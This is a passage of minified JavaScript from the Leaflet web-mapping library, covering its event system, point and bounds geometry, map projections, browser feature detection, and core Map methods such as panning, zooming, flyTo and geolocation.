},listens:function(a,b){var c=this._events&&this._events[a];if(c&&c.length)return!0;if(b)for(var d in this._eventParents)if(this._eventParents[d].listens(a,b))return!0;return!1},once:function(a,b,c){if("object"==typeof a){for(var d in a)this.once(d,a[d],b);return this}var e=f(function(){this.off(a,b,c).off(a,e,c)},this);return this.on(a,b,c).on(a,e,c)},addEventParent:function(a){return this._eventParents=this._eventParents||{},this._eventParents[h(a)]=a,this},removeEventParent:function(a){return this._eventParents&&delete this._eventParents[h(a)],this
},_propagateEvent:function(a){for(var b in this._eventParents)this._eventParents[b].fire(a.type,d({layer:a.target,propagatedFrom:a.target},a),!0)}};F.addEventListener=F.on,F.removeEventListener=F.clearAllEventListeners=F.off,F.addOneTimeEventListener=F.once,F.fireEvent=F.fire,F.hasEventListeners=F.listens;var G=D.extend(F),I=Math.trunc||function(a){return a>0?Math.floor(a):Math.ceil(a)};H.prototype={clone:function(){return new H(this.x,this.y)},add:function(a){return this.clone()._add(J(a))},_add:function(a){return this.x+=a.x,this.y+=a.y,this
},subtract:function(a){return this.clone()._subtract(J(a))},_subtract:function(a){return this.x-=a.x,this.y-=a.y,this},divideBy:function(a){return this.clone()._divideBy(a)},_divideBy:function(a){return this.x/=a,this.y/=a,this},multiplyBy:function(a){return this.clone()._multiplyBy(a)},_multiplyBy:function(a){return this.x*=a,this.y*=a,this},scaleBy:function(a){return new H(this.x*a.x,this.y*a.y)},unscaleBy:function(a){return new H(this.x/a.x,this.y/a.y)},round:function(){return this.clone()._round()},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this
},floor:function(){return this.clone()._floor()},_floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.clone()._ceil()},_ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc:function(){return this.clone()._trunc()},_trunc:function(){return this.x=I(this.x),this.y=I(this.y),this},distanceTo:function(a){a=J(a);var b=a.x-this.x,c=a.y-this.y;return Math.sqrt(b*b+c*c)},equals:function(a){return a=J(a),a.x===this.x&&a.y===this.y
},contains:function(a){return a=J(a),Math.abs(a.x)<=Math.abs(this.x)&&Math.abs(a.y)<=Math.abs(this.y)},toString:function(){return"Point("+l(this.x)+", "+l(this.y)+")"}},K.prototype={extend:function(a){return a=J(a),this.min||this.max?(this.min.x=Math.min(a.x,this.min.x),this.max.x=Math.max(a.x,this.max.x),this.min.y=Math.min(a.y,this.min.y),this.max.y=Math.max(a.y,this.max.y)):(this.min=a.clone(),this.max=a.clone()),this},getCenter:function(a){return new H((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,a)
},getBottomLeft:function(){return new H(this.min.x,this.max.y)},getTopRight:function(){return new H(this.max.x,this.min.y)},getTopLeft:function(){return this.min},getBottomRight:function(){return this.max},getSize:function(){return this.max.subtract(this.min)},contains:function(a){var b,c;return a="number"==typeof a[0]||a instanceof H?J(a):M(a),a instanceof K?(b=a.min,c=a.max):b=c=a,b.x>=this.min.x&&c.x<=this.max.x&&b.y>=this.min.y&&c.y<=this.max.y},intersects:function(a){a=M(a);var b=this.min,c=this.max,d=a.min,e=a.max,f=e.x>=b.x&&d.x<=c.x,g=e.y>=b.y&&d.y<=c.y;
return f&&g},overlaps:function(a){a=M(a);var b=this.min,c=this.max,d=a.min,e=a.max,f=e.x>b.x&&d.x<c.x,g=e.y>b.y&&d.y<c.y;return f&&g},isValid:function(){return!(!this.min||!this.max)}},N.prototype={extend:function(a){var d,e,b=this._southWest,c=this._northEast;if(a instanceof P)d=a,e=a;else{if(!(a instanceof N))return a?this.extend(Q(a)||O(a)):this;if(d=a._southWest,e=a._northEast,!d||!e)return this}return b||c?(b.lat=Math.min(d.lat,b.lat),b.lng=Math.min(d.lng,b.lng),c.lat=Math.max(e.lat,c.lat),c.lng=Math.max(e.lng,c.lng)):(this._southWest=new P(d.lat,d.lng),this._northEast=new P(e.lat,e.lng)),this
},pad:function(a){var b=this._southWest,c=this._northEast,d=Math.abs(b.lat-c.lat)*a,e=Math.abs(b.lng-c.lng)*a;return new N(new P(b.lat-d,b.lng-e),new P(c.lat+d,c.lng+e))},getCenter:function(){return new P((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest:function(){return this._southWest},getNorthEast:function(){return this._northEast},getNorthWest:function(){return new P(this.getNorth(),this.getWest())},getSouthEast:function(){return new P(this.getSouth(),this.getEast())
},getWest:function(){return this._southWest.lng},getSouth:function(){return this._southWest.lat},getEast:function(){return this._northEast.lng},getNorth:function(){return this._northEast.lat},contains:function(a){a="number"==typeof a[0]||a instanceof P||"lat"in a?Q(a):O(a);var d,e,b=this._southWest,c=this._northEast;return a instanceof N?(d=a.getSouthWest(),e=a.getNorthEast()):d=e=a,d.lat>=b.lat&&e.lat<=c.lat&&d.lng>=b.lng&&e.lng<=c.lng},intersects:function(a){a=O(a);var b=this._southWest,c=this._northEast,d=a.getSouthWest(),e=a.getNorthEast(),f=e.lat>=b.lat&&d.lat<=c.lat,g=e.lng>=b.lng&&d.lng<=c.lng;
return f&&g},overlaps:function(a){a=O(a);var b=this._southWest,c=this._northEast,d=a.getSouthWest(),e=a.getNorthEast(),f=e.lat>b.lat&&d.lat<c.lat,g=e.lng>b.lng&&d.lng<c.lng;return f&&g},toBBoxString:function(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals:function(a,b){return a?(a=O(a),this._southWest.equals(a.getSouthWest(),b)&&this._northEast.equals(a.getNorthEast(),b)):!1},isValid:function(){return!(!this._southWest||!this._northEast)}},P.prototype={equals:function(a,b){if(!a)return!1;
a=Q(a);var c=Math.max(Math.abs(this.lat-a.lat),Math.abs(this.lng-a.lng));return(void 0===b?1e-9:b)>=c},toString:function(a){return"LatLng("+l(this.lat,a)+", "+l(this.lng,a)+")"},distanceTo:function(a){return S.distance(this,Q(a))},wrap:function(){return S.wrapLatLng(this)},toBounds:function(a){var b=180*a/40075017,c=b/Math.cos(Math.PI/180*this.lat);return O([this.lat-b,this.lng-c],[this.lat+b,this.lng+c])},clone:function(){return new P(this.lat,this.lng,this.alt)}};var R={latLngToPoint:function(a,b){var c=this.projection.project(a),d=this.scale(b);
return this.transformation._transform(c,d)},pointToLatLng:function(a,b){var c=this.scale(b),d=this.transformation.untransform(a,c);return this.projection.unproject(d)},project:function(a){return this.projection.project(a)},unproject:function(a){return this.projection.unproject(a)},scale:function(a){return 256*Math.pow(2,a)},zoom:function(a){return Math.log(a/256)/Math.LN2},getProjectedBounds:function(a){if(this.infinite)return null;var b=this.projection.bounds,c=this.scale(a),d=this.transformation.transform(b.min,c),e=this.transformation.transform(b.max,c);
return new K(d,e)},infinite:!1,wrapLatLng:function(a){var b=this.wrapLng?j(a.lng,this.wrapLng,!0):a.lng,c=this.wrapLat?j(a.lat,this.wrapLat,!0):a.lat,d=a.alt;return new P(c,b,d)},wrapLatLngBounds:function(a){var b=a.getCenter(),c=this.wrapLatLng(b),d=b.lat-c.lat,e=b.lng-c.lng;if(0===d&&0===e)return a;var f=a.getSouthWest(),g=a.getNorthEast(),h=new P(f.lat-d,f.lng-e),i=new P(g.lat-d,g.lng-e);return new N(h,i)}},S=d({},R,{wrapLng:[-180,180],R:6371e3,distance:function(a,b){var c=Math.PI/180,d=a.lat*c,e=b.lat*c,f=Math.sin((b.lat-a.lat)*c/2),g=Math.sin((b.lng-a.lng)*c/2),h=f*f+Math.cos(d)*Math.cos(e)*g*g,i=2*Math.atan2(Math.sqrt(h),Math.sqrt(1-h));
return this.R*i}}),T={R:6378137,MAX_LATITUDE:85.0511287798,project:function(a){var b=Math.PI/180,c=this.MAX_LATITUDE,d=Math.max(Math.min(c,a.lat),-c),e=Math.sin(d*b);return new H(this.R*a.lng*b,this.R*Math.log((1+e)/(1-e))/2)},unproject:function(a){var b=180/Math.PI;return new P((2*Math.atan(Math.exp(a.y/this.R))-Math.PI/2)*b,a.x*b/this.R)},bounds:function(){var a=6378137*Math.PI;return new K([-a,-a],[a,a])}()};U.prototype={transform:function(a,b){return this._transform(a.clone(),b)},_transform:function(a,b){return b=b||1,a.x=b*(this._a*a.x+this._b),a.y=b*(this._c*a.y+this._d),a
},untransform:function(a,b){return b=b||1,new H((a.x/b-this._b)/this._a,(a.y/b-this._d)/this._c)}};var vc,wc,xc,W=d({},S,{code:"EPSG:3857",projection:T,transformation:function(){var a=.5/(Math.PI*T.R);return V(a,.5,-a,.5)}()}),X=d({},W,{code:"EPSG:900913"}),$=document.documentElement.style,_="ActiveXObject"in window,ab=_&&!document.addEventListener,bb="msLaunchUri"in navigator&&!("documentMode"in document),cb=Eb("webkit"),db=Eb("android"),eb=Eb("android 2")||Eb("android 3"),fb=parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1],10),gb=db&&Eb("Google")&&537>fb&&!("AudioNode"in window),hb=!!window.opera,ib=Eb("chrome"),jb=Eb("gecko")&&!cb&&!hb&&!_,kb=!ib&&Eb("safari"),lb=Eb("phantom"),mb="OTransition"in $,nb=0===navigator.platform.indexOf("Win"),ob=_&&"transition"in $,pb="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix&&!eb,qb="MozPerspective"in $,rb=!window.L_DISABLE_3D&&(ob||pb||qb)&&!mb&&!lb,sb="undefined"!=typeof orientation||Eb("mobile"),tb=sb&&cb,ub=sb&&pb,vb=!window.PointerEvent&&window.MSPointerEvent,wb=!(!window.PointerEvent&&!vb),xb=!window.L_NO_TOUCH&&(wb||"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),yb=sb&&hb,zb=sb&&jb,Ab=(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI)>1,Bb=function(){return!!document.createElement("canvas").getContext
}(),Cb=!(!document.createElementNS||!Y("svg").createSVGRect),Db=!Cb&&function(){try{var a=document.createElement("div");a.innerHTML='<v:shape adj="1"/>';var b=a.firstChild;return b.style.behavior="url(#default#VML)",b&&"object"==typeof b.adj}catch(c){return!1}}(),Fb=(Object.freeze||Object)({ie:_,ielt9:ab,edge:bb,webkit:cb,android:db,android23:eb,androidStock:gb,opera:hb,chrome:ib,gecko:jb,safari:kb,phantom:lb,opera12:mb,win:nb,ie3d:ob,webkit3d:pb,gecko3d:qb,any3d:rb,mobile:sb,mobileWebkit:tb,mobileWebkit3d:ub,msPointer:vb,pointer:wb,touch:xb,mobileOpera:yb,mobileGecko:zb,retina:Ab,canvas:Bb,svg:Cb,vml:Db}),Gb=vb?"MSPointerDown":"pointerdown",Hb=vb?"MSPointerMove":"pointermove",Ib=vb?"MSPointerUp":"pointerup",Jb=vb?"MSPointerCancel":"pointercancel",Kb=["INPUT","SELECT","OPTION"],Lb={},Mb=!1,Nb=0,Xb=vb?"MSPointerDown":wb?"pointerdown":"touchstart",Yb=vb?"MSPointerUp":wb?"pointerup":"touchend",Zb="_leaflet_",ac=rc(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),bc=rc(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),cc="webkitTransition"===bc||"OTransition"===bc?bc+"End":"transitionend";
if("onselectstart"in document)vc=function(){Ic(window,"selectstart",Qc)},wc=function(){Kc(window,"selectstart",Qc)};else{var yc=rc(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);vc=function(){if(yc){var a=document.documentElement.style;xc=a[yc],a[yc]="none"}},wc=function(){yc&&(document.documentElement.style[yc]=xc,xc=void 0)}}var Bc,Cc,Zc,Hc=(Object.freeze||Object)({TRANSFORM:ac,TRANSITION:bc,TRANSITION_END:cc,get:dc,getStyle:ec,create:fc,remove:gc,empty:hc,toFront:ic,toBack:jc,hasClass:kc,addClass:lc,removeClass:mc,setClass:nc,getClass:oc,setOpacity:pc,testProp:rc,setTransform:sc,setPosition:tc,getPosition:uc,disableTextSelection:vc,enableTextSelection:wc,disableImageDrag:zc,enableImageDrag:Ac,preventOutline:Dc,restoreOutline:Ec,getSizedParentNode:Fc,getScale:Gc}),Jc="_leaflet_events",Tc=nb&&ib?2*window.devicePixelRatio:jb?window.devicePixelRatio:1,Vc={},_c=(Object.freeze||Object)({on:Ic,off:Kc,stopPropagation:Nc,disableScrollPropagation:Oc,disableClickPropagation:Pc,preventDefault:Qc,stop:Rc,getMousePosition:Sc,getWheelDelta:Uc,fakeStop:Wc,skipped:Xc,isExternalTarget:Yc,addListener:Ic,removeListener:Kc}),ad=G.extend({run:function(a,b,c,d){this.stop(),this._el=a,this._inProgress=!0,this._duration=c||.25,this._easeOutPower=1/Math.max(d||.5,.2),this._startPos=uc(a),this._offset=b.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()
},stop:function(){this._inProgress&&(this._step(!0),this._complete())},_animate:function(){this._animId=A(this._animate,this),this._step()},_step:function(a){var b=+new Date-this._startTime,c=1e3*this._duration;c>b?this._runFrame(this._easeOut(b/c),a):(this._runFrame(1),this._complete())},_runFrame:function(a,b){var c=this._startPos.add(this._offset.multiplyBy(a));b&&c._round(),tc(this._el,c),this.fire("step")},_complete:function(){B(this._animId),this._inProgress=!1,this.fire("end")},_easeOut:function(a){return 1-Math.pow(1-a,this._easeOutPower)
}}),bd=G.extend({options:{crs:W,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize:function(a,b){b=o(this,b),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(a),this._initLayout(),this._onResize=f(this._onResize,this),this._initEvents(),b.maxBounds&&this.setMaxBounds(b.maxBounds),void 0!==b.zoom&&(this._zoom=this._limitZoom(b.zoom)),b.center&&void 0!==b.zoom&&this.setView(Q(b.center),b.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=bc&&rb&&!yb&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),Ic(this._proxy,cc,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)
},setView:function(a,b,c){if(b=void 0===b?this._zoom:this._limitZoom(b),a=this._limitCenter(Q(a),b,this.options.maxBounds),c=c||{},this._stop(),this._loaded&&!c.reset&&c!==!0){void 0!==c.animate&&(c.zoom=d({animate:c.animate},c.zoom),c.pan=d({animate:c.animate,duration:c.duration},c.pan));var e=this._zoom!==b?this._tryAnimatedZoom&&this._tryAnimatedZoom(a,b,c.zoom):this._tryAnimatedPan(a,c.pan);if(e)return clearTimeout(this._sizeTimer),this}return this._resetView(a,b),this},setZoom:function(a,b){return this._loaded?this.setView(this.getCenter(),a,{zoom:b}):(this._zoom=a,this)
},zoomIn:function(a,b){return a=a||(rb?this.options.zoomDelta:1),this.setZoom(this._zoom+a,b)},zoomOut:function(a,b){return a=a||(rb?this.options.zoomDelta:1),this.setZoom(this._zoom-a,b)},setZoomAround:function(a,b,c){var d=this.getZoomScale(b),e=this.getSize().divideBy(2),f=a instanceof H?a:this.latLngToContainerPoint(a),g=f.subtract(e).multiplyBy(1-1/d),h=this.containerPointToLatLng(e.add(g));return this.setView(h,b,{zoom:c})},_getBoundsCenterZoom:function(a,b){b=b||{},a=a.getBounds?a.getBounds():O(a);var c=J(b.paddingTopLeft||b.padding||[0,0]),d=J(b.paddingBottomRight||b.padding||[0,0]),e=this.getBoundsZoom(a,!1,c.add(d));
if(e="number"==typeof b.maxZoom?Math.min(b.maxZoom,e):e,1/0===e)return{center:a.getCenter(),zoom:e};var f=d.subtract(c).divideBy(2),g=this.project(a.getSouthWest(),e),h=this.project(a.getNorthEast(),e),i=this.unproject(g.add(h).divideBy(2).add(f),e);return{center:i,zoom:e}},fitBounds:function(a,b){if(a=O(a),!a.isValid())throw new Error("Bounds are not valid.");var c=this._getBoundsCenterZoom(a,b);return this.setView(c.center,c.zoom,b)},fitWorld:function(a){return this.fitBounds([[-90,-180],[90,180]],a)},panTo:function(a,b){return this.setView(a,this._zoom,{pan:b})
},panBy:function(a,b){if(a=J(a).round(),b=b||{},!a.x&&!a.y)return this.fire("moveend");if(b.animate!==!0&&!this.getSize().contains(a))return this._resetView(this.unproject(this.project(this.getCenter()).add(a)),this.getZoom()),this;if(this._panAnim||(this._panAnim=new ad,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),b.noMoveStart||this.fire("movestart"),b.animate!==!1){lc(this._mapPane,"leaflet-pan-anim");var c=this._getMapPanePos().subtract(a).round();this._panAnim.run(this._mapPane,c,b.duration||.25,b.easeLinearity)
}else this._rawPanBy(a),this.fire("move").fire("moveend");return this},flyTo:function(a,b,c){function m(a){var b=a?-1:1,c=a?i:h,d=i*i-h*h+b*l*l*j*j,e=2*c*l*j,f=d/e,g=Math.sqrt(f*f+1)-f,k=1e-9>g?-18:Math.log(g);return k}function n(a){return(Math.exp(a)-Math.exp(-a))/2}function o(a){return(Math.exp(a)+Math.exp(-a))/2}function p(a){return n(a)/o(a)}function r(a){return h*(o(q)/o(q+k*a))}function s(a){return h*(o(q)*p(q+k*a)-n(q))/l}function t(a){return 1-Math.pow(1-a,1.5)}function x(){var c=(Date.now()-u)/w,f=t(c)*v;
1>=c?(this._flyToFrame=A(x,this),this._move(this.unproject(d.add(e.subtract(d).multiplyBy(s(f)/j)),g),this.getScaleZoom(h/r(f),g),{flyTo:!0})):this._move(a,b)._moveEnd(!0)}if(c=c||{},c.animate===!1||!rb)return this.setView(a,b,c);this._stop();var d=this.project(this.getCenter()),e=this.project(a),f=this.getSize(),g=this._zoom;a=Q(a),b=void 0===b?g:b;var h=Math.max(f.x,f.y),i=h*this.getZoomScale(g,b),j=e.distanceTo(d)||1,k=1.42,l=k*k,q=m(0),u=Date.now(),v=(m(1)-q)/k,w=c.duration?1e3*c.duration:1e3*v*.8;return this._moveStart(!0,c.noMoveStart),x.call(this),this
},flyToBounds:function(a,b){var c=this._getBoundsCenterZoom(a,b);return this.flyTo(c.center,c.zoom,b)},setMaxBounds:function(a){return a=O(a),a.isValid()?(this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this.options.maxBounds=a,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this.off("moveend",this._panInsideMaxBounds))},setMinZoom:function(a){var b=this.options.minZoom;return this.options.minZoom=a,this._loaded&&b!==a&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(a):this
},setMaxZoom:function(a){var b=this.options.maxZoom;return this.options.maxZoom=a,this._loaded&&b!==a&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(a):this},panInsideBounds:function(a,b){this._enforcingBounds=!0;var c=this.getCenter(),d=this._limitCenter(c,this._zoom,O(a));return c.equals(d)||this.panTo(d,b),this._enforcingBounds=!1,this},panInside:function(a,b){b=b||{};var c=J(b.paddingTopLeft||b.padding||[0,0]),d=J(b.paddingBottomRight||b.padding||[0,0]),e=this.getCenter(),f=this.project(e),g=this.project(a),h=this.getPixelBounds(),i=h.getSize().divideBy(2),j=M([h.min.add(c),h.max.subtract(d)]);
if(!j.contains(g)){this._enforcingBounds=!0;var k=f.subtract(g),l=J(g.x+k.x,g.y+k.y);(g.x<j.min.x||g.x>j.max.x)&&(l.x=f.x-k.x,k.x>0?l.x+=i.x-c.x:l.x-=i.x-d.x),(g.y<j.min.y||g.y>j.max.y)&&(l.y=f.y-k.y,k.y>0?l.y+=i.y-c.y:l.y-=i.y-d.y),this.panTo(this.unproject(l),b),this._enforcingBounds=!1}return this},invalidateSize:function(a){if(!this._loaded)return this;a=d({animate:!1,pan:!0},a===!0?{animate:!0}:a);var b=this.getSize();this._sizeChanged=!0,this._lastCenter=null;var c=this.getSize(),e=b.divideBy(2).round(),g=c.divideBy(2).round(),h=e.subtract(g);
return h.x||h.y?(a.animate&&a.pan?this.panBy(h):(a.pan&&this._rawPanBy(h),this.fire("move"),a.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(f(this.fire,this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:b,newSize:c})):this},stop:function(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate:function(a){if(a=this._locateOptions=d({timeout:1e4,watch:!1},a),!("geolocation"in navigator))return this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this;
var b=f(this._handleGeolocationResponse,this),c=f(this._handleGeolocationError,this);return a.watch?this._locationWatchId=navigator.geolocation.watchPosition(b,c,a):navigator.geolocation.getCurrentPosition(b,c,a),this},stopLocate:function(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError:function(a){var b=a.code,c=a.message||(1===b?"permission denied":2===b?"position unavailable":"timeout");
this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:b,message:"Geolocation error: "+c+"."})},_handleGeolocationResponse:function(a){var b=a.coords.latitude,c=a.coords.longitude,d=new P(b,c),e=d.toBounds(2*a.coords.accuracy),f=this._locateOptions;if(f.setView){var g=this.getBoundsZoom(e);this.setView(d,f.maxZoom?Math.min(g,f.maxZoom):g)}var h={latlng:d,bounds:e,timestamp:a.timestamp};for(var i in a.coords)"number"==typeof a.coords[i]&&(h[i]=a.coords[i]);this.fire("locationfound",h)
},addHandler:function(a,b){if(!b)return this;var c=this[a]=new b(this);return this._handlers.push(c),this.options[a]&&c.enable(),this},remove:function(){if(this._initEvents(!0),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(a){this._container._leaflet_id=void 0,this._containerId=void 0}void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),gc(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(B(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload");
var b;for(b in this._layers)this._layers[b].remove();for(b in this._panes)gc(this._panes[b]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane:function(a,b){var c="leaflet-pane"+(a?" leaflet-"+a.replace("Pane","")+"-pane":""),d=fc("div",c,b||this._mapPane);return a&&(this._panes[a]=d),d},getCenter:function(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter:this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom:function(){return this._zoom
},getBounds:function(){var a=this.getPixelBounds(),b=this.unproject(a.getBottomLeft()),c=this.unproject(a.getTopRight());return new N(b,c)},getMinZoom:function(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom:function(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom:function(a,b,c){a=O(a),c=J(c||[0,0]);var d=this.getZoom()||0,e=this.getMinZoom(),f=this.getMaxZoom(),g=a.getNorthWest(),h=a.getSouthEast(),i=this.getSize().subtract(c),j=M(this.project(h,d),this.project(g,d)).getSize(),k=rb?this.options.zoomSnap:1,l=i.x/j.x,m=i.y/j.y,n=b?Math.max(l,m):Math.min(l,m);
return d=this.getScaleZoom(n,d),k&&(d=Math.round(d/(k/100))*(k/100),d=b?Math.ceil(d/k)*k:Math.floor(d/k)*k),Math.max(e,Math.min(f,d))},getSize:function(){return(!this._size||this._sizeChanged)&&(this._size=new H(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds:function(a,b){var c=this._getTopLeftPoint(a,b);return new K(c,c.add(this.getSize()))},getPixelOrigin:function(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds:function(a){return this.options.crs.getProjectedBounds(void 0===a?this.getZoom():a)
},getPane:function(a){return"string"==typeof a?this._panes[a]:a},getPanes:function(){return this._panes},getContainer:function(){return this._container},getZoomScale:function(a,b){var c=this.options.crs;return b=void 0===b?this._zoom:b,c.scale(a)/c.scale(b)},getScaleZoom:function(a,b){var c=this.options.crs;b=void 0===b?this._zoom:b;var d=c.zoom(a*c.scale(b));return isNaN(d)?1/0:d},project:function(a,b){return b=void 0===b?this._zoom:b,this.options.crs.latLngToPoint(Q(a),b)},unproject:function(a,b){return b=void 0===b?this._zoom:b,this.options.crs.pointToLatLng(J(a),b)
},layerPointToLatLng:function(a){var b=J(a).add(this.getPixelOrigin());return this.unproject(b)},latLngToLayerPoint:function(a){var b=this.project(Q(a))._round();return b._subtract(this.getPixelOrigin())},wrapLatLng:function(a){return this.options.crs.wrapLatLng(Q(a))},wrapLatLngBounds:function(a){return this.options.crs.wrapLatLngBounds(O(a))},distance:function(a,b){return this.options.crs.distance(Q(a),Q(b))},containerPointToLayerPoint:function(a){return J(a).subtract(this._getMapPanePos())},layerPointToContainerPoint:function(a){return J(a).add(this._getMapPanePos())
},containerPointToLatLng:function(a){var b=this.containerPointToLayerPoint(J(a));return this.layerPointToLatLng(b)},latLngToContainerPoint:function(a){return this.layerPointToContainerPoint(this.latLngToLayerPoint(Q(a)))},mouseEventToContainerPoint:function(a){return Sc(a,this._container)},mouseEventToLayerPoint:function(a){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(a))},mouseEventToLatLng:function(a){return this.layerPointToLatLng(this.mouseEventToLayerPoint(a))},_initContainer:function(a){var b=this._container=dc(a);
if(!b)throw new Error("Map container not found.");if(b._leaflet_id)throw new Error("Map container is already initialized.");Ic(b,"scroll",this._onScroll,this),this._containerId=h(b)},_initLayout:function(){var a=this._container;this._fadeAnimated=this.options.fadeAnimation&&rb,lc(a,"leaflet-container"+(xb?" leaflet-touch":"")+(Ab?" leaflet-retina":"")+(ab?" leaflet-oldie":"")+(kb?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":""));var b=ec(a,"position");"absolute"!==b&&"relative"!==b&&"fixed"!==b&&(a.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()
},_initPanes:function(){var a=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),tc(this._mapPane,new H(0,0)),this.createPane("tilePane"),this.createPane("shadowPane"),this.createPane("overlayPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(lc(a.markerPane,"leaflet-zoom-hide"),lc(a.shadowPane,"leaflet-zoom-hide"))},_resetView:function(a,b){tc(this._mapPane,new H(0,0));var c=!this._loaded;
this._loaded=!0,b=this._limitZoom(b),this.fire("viewprereset");var d=this._zoom!==b;this._moveStart(d,!1)._move(a,b)._moveEnd(d),this.fire("viewreset"),c&&this.fire("load")},_moveStart:function(a,b){return a&&this.fire("zoomstart"),b||this.fire("movestart"),this},_move:function(a,b,c){void 0===b&&(b=this._zoom);var d=this._zoom!==b;return this._zoom=b,this._lastCenter=a,this._pixelOrigin=this._getNewPixelOrigin(a),(d||c&&c.pinch)&&this.fire("zoom",c),this.fire("move",c)},_moveEnd:function(a){return a&&this.fire("zoomend"),this.fire("moveend")
},_stop:function(){return B(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy:function(a){tc(this._mapPane,this._getMapPanePos().subtract(a))},_getZoomSpan:function(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds:function(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded:function(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents:function(a){this._targets={},this._targets[h(this._container)]=this;var b=a?Kc:Ic;
b(this._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress",this._handleDOMEvent,this),this.options.trackResize&&b(window,"resize",this._onResize,this),rb&&this.options.transform3DLimit&&(a?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize:function(){B(this._resizeRequest),this._resizeRequest=A(function(){this.invalidateSize({debounceMoveend:!0})},this)},_onScroll:function(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd:function(){var a=this._getMapPanePos();
Math.max(Math.abs(a.x),Math.abs(a.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets:function(a,b){for(var d,c=[],e="mouseout"===b||"mouseover"===b,f=a.target||a.srcElement,g=!1;f;){if(d=this._targets[h(f)],d&&("click"===b||"preclick"===b)&&!a._simulated&&this._draggableMoved(d)){g=!0;break}if(d&&d.listens(b,!0)){if(e&&!Yc(f,a))break;if(c.push(d),e)break}if(f===this._container)break;f=f.parentNode}return c.length||g||e||!Yc(f,a)||(c=[this]),c},_handleDOMEvent:function(a){if(this._loaded&&!Xc(a)){var b=a.type;
("mousedown"===b||"keypress"===b)&&Dc(a.target||a.srcElement),this._fireDOMEvent(a,b)}},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent:function(a,b,c){if("click"===a.type){var e=d({},a);e.type="preclick",this._fireDOMEvent(e,e.type,c)}if(!a._stopped&&(c=(c||[]).concat(this._findEventTargets(a,b)),c.length)){var f=c[0];"contextmenu"===b&&f.listens(b,!0)&&Qc(a);var g={originalEvent:a};if("keypress"!==a.type){var h=f.getLatLng&&(!f._radius||f._radius<=10);g.containerPoint=h?this.latLngToContainerPoint(f.getLatLng()):this.mouseEventToContainerPoint(a),g.layerPoint=this.containerPointToLayerPoint(g.containerPoint),g.latlng=h?f.getLatLng():this.layerPointToLatLng(g.layerPoint)
